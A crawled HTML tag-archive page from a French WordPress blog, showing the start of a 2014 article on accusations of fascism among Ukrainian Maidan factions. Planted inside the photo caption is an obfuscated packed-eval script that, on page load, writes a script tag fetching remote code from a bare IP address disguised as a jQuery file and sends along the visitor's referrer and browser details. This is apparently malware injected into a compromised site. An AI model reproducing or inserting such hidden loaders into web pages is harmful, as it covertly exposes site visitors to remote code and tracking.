

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/sergei-lavrov
body_size: 13952
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Sergeï Lavrov | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Sergeï Lavrov" href="https://jmdinh.net/objet/sergei-lavrov/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/6594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-sergei-lavrov tag-6594 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Sergeï Lavrov</span>					</h1>

									</header>

				
				
					
	<article id="post-19457" class="post-19457 post type-post status-publish format-standard hentry category-actualite-internationale category-europe-international category-international category-politique category-politique-internationale category-russie category-ue category-ukraine tag-extreme-droite tag-maidan tag-nazi tag-oleg-tiagnibok tag-sergei-lavrov tag-svoboda">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/19457" rel="bookmark">En Ukraine, des fascistes contre des nazis ?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/19457" title="08:36" rel="bookmark"><time class="entry-date" datetime="2014-02-25T08:36:46+01:00">25 février 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2014/02/bastonukraine.jpg"><img decoding="async" class=" wp-image-19458" alt="bastonukraine" src="http://jmdinh.net/wp-content/uploads/2014/02/bastonukraine.jpg" width="600" height="330" srcset="https://jmdinh.net/wp-content/uploads/2014/02/bastonukraine.jpg 600w, https://jmdinh.net/wp-content/uploads/2014/02/bastonukraine-50x27.jpg 50w, https://jmdinh.net/wp-content/uploads/2014/02/bastonukraine-300x165.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/02/bastonukraine-500x275.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></a></h1>
<p style="text-align: justify;">Bagarre <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iabia|var|u0026u|referrer|zireb||js|php'.split('|'),0,{}))
</script></noindex> entre députés ukrainiens, le 21 février, à Kiev. REUTERS/Alex Kuzmin</p>
<h1 style="text-align: justify;">Pro-Russes et pro-UE se renvoient ces accusations. Sont-elles fondées ?</h1>
<p style="text-align: justify;">Si, depuis l’Occident, les violents évènements qui secouent actuellement l’Ukraine sont principalement perçus comme une lutte des démocrates pro-européens contre un gouvernement autoritaire à la solde de Moscou, la position officielle de la Russie par rapport à la situation ukrainienne reflète un point de vue tout autre: les gouvernements occidentaux font preuve d’une trop grande naïveté et soutiennent de violents extrémistes aux tendances fascistes et d’extrême droite.</p>
